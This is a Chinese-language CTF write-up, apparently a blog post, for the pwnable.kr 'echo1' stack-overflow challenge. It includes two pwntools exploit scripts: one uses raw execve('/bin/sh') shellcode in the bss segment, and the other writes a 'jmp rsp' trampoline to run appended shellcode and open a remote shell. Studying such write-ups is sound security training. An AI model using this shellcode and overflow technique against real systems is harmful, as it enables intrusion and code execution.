这个题目可以作为一个栈溢出使用shellcode的模板,它除了给出栈溢出,关闭了NX和canary保护其他的什么都没有给。



这里的溢出,看一下它的上一级

输入1会执行它。

我的想法是没有地址我就找rop来泄露libc,或者栈的地址

但是看了一下没有能用的rop

换个思路,导入shellcode,用jmp esp指令作为跳转(这个可以作为导入shellcode的一种通用思路)。

查了一下ennnnnn程序里面没有jmp esp的rop,但是前面让输入了一个name

可以看到输入的数据是放到了bss段的。想要实现这个想法还需要bss段是可执行的。

bss段确实是可执行的,那么2个方案。

1.直接导入shellcode放入bss段,覆盖返回地址位bss段的地址。

但是需要一个小于24字节的shellcode,并且shellcode里面不能有\x20,\x10这样的值,不然会被scanf隔断

顺便保存一个shellcode(是64位的呦)

但是事实证明这种方法是不行的

这里的赋不是数组的拷贝。

from pwn import *

context(os='linux',arch='amd64',log_level='debug')

id_addr=0x00000000006020A0

local=0

if local:

p=process("./echo1")

else:

p=remote("pwnable.kr",9010)

elf=ELF("./echo1")

payload = "A" * (0x20+8) + p64(id_addr)

p.recvuntil("hey, what's your name? : ")

shellcode="\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"

print len(shellcode)

p.sendline(shellcode)

p.recvuntil("> ")

p.sendline("1")

p.recvline()

#gdb.attach(p)

p.sendline(payload)

p.interactive()

2.把bss段上写入jmp rsp。

执行完leave汇编指令之后rsp就会指向返回地址,执行完ret指令之后rsp会指向返回地址之后的部分。

只要把返回地址之后放置位shelllcode就ok了

from pwn import *

context(os='linux',arch='amd64',log_level='debug')

id_addr=0x00000000006020A0

local=0

if local:

p=process("./echo1")

else:

p=remote("pwnable.kr",9010)

elf=ELF("./echo1")

payload = "A" * (0x20+8) + p64(id_addr) +asm(shellcraft.sh())

p.recvuntil("hey, what's your name? : ")

print asm("jmp rsp")

p.sendline(asm("jmp rsp"))

p.recvuntil("> ")

p.sendline("1")

p.recvline()

#gdb.attach(p)

p.sendline(payload)

p.interactive()

总结:对于rsp和rbp的应用有2种情况。

1.只能覆盖到rbp,不能覆盖返回地址,解决方案:https://blog.youkuaiyun.com/qq_38204481/article/details/82908422

2.没有shellcode存放的地址,就用 jmp esp

本文探讨了一种利用shellcode和ROP技术进行攻击的方法,通过分析特定程序的漏洞,提出了两种攻击策略:一是直接导入shellcode并覆盖返回地址;二是修改bss段指令为jmp rsp,再将shellcode置于返回地址后的内存中。文章详细介绍了实验过程及遇到的问题。

本文探讨了一种利用shellcode和ROP技术进行攻击的方法,通过分析特定程序的漏洞,提出了两种攻击策略:一是直接导入shellcode并覆盖返回地址;二是修改bss段指令为jmp rsp,再将shellcode置于返回地址后的内存中。文章详细介绍了实验过程及遇到的问题。

472

472

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?